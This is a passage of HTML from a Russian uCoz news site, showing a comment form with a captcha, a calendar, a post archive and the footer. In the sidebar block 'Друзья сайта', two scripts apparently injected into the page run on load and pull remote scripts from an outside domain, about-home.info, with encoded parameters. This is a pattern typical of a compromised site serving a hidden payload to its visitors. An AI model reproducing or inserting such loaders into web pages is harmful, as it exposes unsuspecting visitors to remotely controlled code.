			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="news-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Botv{z&z vkC(nojjkt(&tgskC(yuy(&|gr{kC(7;;<6:;?=?(&5D6');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="commTable">
<tr>
	<td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td>
</tr>

<tr>
	<td width="15%" class="commTd1" nowrap>Имя *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="name" value="" size="30" maxlength="60"></td>
</tr>
<tr>
	<td class="commTd1">Email *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="email" value="" size="30" maxlength="60"></td>
</tr>

<tr>
	<td class="commTd2" colspan="2">
		<div style="padding-bottom:2px"></div>
		<div class="flex-justify-between flex-align-start u-half-gap ">
			<textarea class="commFl u-full-width" rows="7" name="message" id="message" ></textarea>
			
		</div>
	</td>
</tr>



<tr>
	<td class="commTd1" nowrap>Код *:</td>
	<td class="commTd2"><!-- <captcha_block_html> -->
		<label id="captcha-block-news-com-add" class="captcha-block" for="captcha-answer-news-com-add">
			<!-- <captcha_answer_html> -->
			<input id="captcha-answer-news-com-add" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Ответ" autocomplete="off" >
			<!-- </captcha_answer_html> -->
			<!-- <captcha_renew_html> -->
			<img class="captcha-renew news-com-add" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> -->
			<!-- <captcha_question_html> -->
			<input id="captcha-skey-news-com-add" type="hidden" name="skey" value="1770323220">
			<img class="captcha-question news-com-add" src="/secure/?f=news-com-add&skey=1770323220" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.news-com-add,  .captcha-renew.news-com-add').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=news-com-add&skey=1770323220&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> -->
		</label>
		<!-- </captcha_block_html> -->
	</td>
</tr>

<tr>
	<td class="commTd2" colspan="2" align="center"><input type="submit" class="commSbmFl" id="addcBut" name="submit" value="Добавить комментарий"></td>
</tr>
</table><input type="hidden" name="ssid" value="737475214005725032631" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="2" />
				<input type="hidden" name="id" value="89" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>

<!-- </body> --></td><td style="background:url('/.s/t/401/22.gif');"></td></tr>
<tr><td width="18" height="18"><img src="/.s/t/401/23.gif" border="0"></td><td style="background:url('/.s/t/401/24.gif');"></td><td width="18" height="18"><img src="/.s/t/401/25.gif" border="0"></td></tr>
</table>
</td>

<td valign="top" width="200">
<!--U1DRIGHTER1Z-->
<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block9> -->

<!-- <block10> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Март 2011" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2011-03">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2011-04">Апрель 2011</a> &nbsp;<a title="Май 2011" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2011-05">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td></tr><tr><td align="center" class="calMday">4</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-05" title="1 Сообщений">5</a></td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-08" title="1 Сообщений">8</a></td><td align="center" class="calMday">9</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-10" title="1 Сообщений">10</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-11" title="3 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-12" title="1 Сообщений">12</a></td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-16" title="2 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-17" title="1 Сообщений">17</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-18" title="2 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-19" title="2 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-20" title="1 Сообщений">20</a></td><td align="center" class="calMday">21</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-22" title="2 Сообщений">22</a></td><td align="center" class="calMday">23</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-24" title="1 Сообщений">24</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-25" title="1 Сообщений">25</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2011-04-26" title="3 Сообщений">26</a></td><td align="center" class="calMday">27</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2011-04-28" title="3 Сообщений">28</a></td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td></tr></table><!-- </bc> --></div></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block10> -->

<!-- <block11> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2010-02">2010 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2010-03">2010 Март</a></li><li class="archLi"><a class="archLink" href="/news/2010-04">2010 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2010-09">2010 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-10">2010 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-11">2010 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-12">2010 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-01">2011 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2011-02">2011 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2011-03">2011 Март</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-05">2011 Май</a></li><li class="archLi"><a class="archLink" href="/news/2011-06">2011 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2011-07">2011 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2011-08">2011 Август</a></li><li class="archLi"><a class="archLink" href="/news/2011-10">2011 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-11">2011 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-12">2011 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-02">2012 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2012-03">2012 Март</a></li><li class="archLi"><a class="archLink" href="/news/2012-04">2012 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2012-07">2012 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2012-08">2012 Август</a></li><li class="archLi"><a class="archLink" href="/news/2012-09">2012 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-10">2012 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-11">2012 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-12">2012 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Март</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2013-07">2013 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2013-08">2013 Август</a></li><li class="archLi"><a class="archLink" href="/news/2013-09">2013 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-10">2013 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-11">2013 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-12">2013 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-01">2014 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2014-02">2014 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2014-03">2014 Март</a></li><li class="archLi"><a class="archLink" href="/news/2014-04">2014 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2014-05">2014 Май</a></li><li class="archLi"><a class="archLink" href="/news/2014-06">2014 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2014-07">2014 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2014-08">2014 Август</a></li><li class="archLi"><a class="archLink" href="/news/2014-09">2014 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-10">2014 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-11">2014 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-12">2014 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-01">2015 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2015-02">2015 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2015-04">2015 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2015-08">2015 Август</a></li><li class="archLi"><a class="archLink" href="/news/2015-09">2015 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-10">2015 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-12">2015 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2016-01">2016 Январь</a></li></ul><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block11> -->

<!-- <block12> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?538449=JWwlI3czPT4yOjg1ImxgYWRoY2c';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>

<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?548044=uPG4vuquoKOvp6Wov_H9_Pn1_vs';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />
<!-- </block12> -->
<!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="21">
<tr>
<td width="20"><img src="/.s/t/401/11.gif" border="0"></td>
<td style="background:url('/.s/t/401/12.gif');" align="center"><table cellpadding="0" cellsapcing="0" border="0" width="100%"><tr><td><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td><td align="right"><!-- "' --><span class="pbblfFu7">Создать <a href="https://www.ucoz.ru/">бесплатный сайт</a> с <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr></table></td>
<td width="20"><img src="/.s/t/401/13.gif" border="0"></td>
</tr>
</table>
<br />
<!--/U1BFOOTER1Z-->

</body>

</html>



<!-- 0.11979 (s742) -->